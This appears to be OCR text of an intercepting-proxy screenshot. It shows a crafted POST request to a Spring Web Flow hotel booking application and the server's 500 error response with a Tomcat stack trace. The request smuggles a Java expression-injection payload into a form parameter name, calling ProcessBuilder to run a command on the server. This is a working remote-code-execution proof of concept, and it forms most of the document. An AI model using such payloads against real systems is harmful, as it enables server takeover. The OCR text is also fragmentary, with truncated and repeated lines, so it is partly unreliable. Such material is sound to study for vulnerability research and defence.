 POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: loneyer:30082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Referer: http://loneyer:30082/hotels/booking?execution=e2s2
Cookie: JSESSIONID=F3E01A6D5421B94A12D643809B9C7EC9
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=4497830e-282a-4a37-b224-3d8787e436e8&_(new+java.lang.ProcessBuilder("/us
r/bin/touch","/tmp/success")).start()=iswin
? < + >
Type a search term
0 matches
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Mon, 12 Jun 2017 12:44:15 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.78 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;fon
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;fon
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;fon
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:1
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><
500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessErr
size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</
dispatch failed; nested exception is java.lang.IllegalAccessError</u></p><p><
<u>The server encountered an internal error that prevented it from fulfilling
request.</u></p><p><b>exception</b> <pre>org.springframework.web.util.NestedS
Handler dispatch failed; nested exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServle
org.springframework.web.servlet.DispatcherServlet.doService(Dispatche
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServ
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServ
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkSer
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(Hidden
va:77)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFi
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52
org.springframework.security.web.FilterChainProxy$VirtualFilterChain.doFilter
? < + >
Type a search term